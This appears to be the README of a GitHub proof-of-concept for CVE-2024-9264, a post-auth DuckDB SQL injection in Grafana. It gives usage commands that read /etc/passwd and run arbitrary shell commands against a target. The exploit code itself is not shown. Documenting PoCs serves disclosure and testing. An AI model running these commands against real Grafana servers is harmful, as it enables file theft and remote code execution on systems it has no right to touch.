 CVE-2024-9264
Grafana Post-Auth DuckDB SQL Injection (RCE, File Read)
Proof of Concept (PoC)
This PoC demonstrates the exploitation of CVE-2024-9264 using an authenticated user to perform a DuckDB
SQL query and read an arbitrary file on the filesystem or execute arbitrary code remotely.
Arbitrary code can only be executed on Grafana v11.0.0.
Files can be read in all vulnerable versions.
Setup: Install the required dependencies via:
pip install -r requirements.txt
Usage
File Read (Universal):
python3 CVE-2024-9264.py -u user -p pass  -f /etc/passwd  http://localhost:3000
Command execution (v11.0.0 only)
python3 CVE-2024-9264.py -u user -p user -c <shell-cmd> http://localhost:3000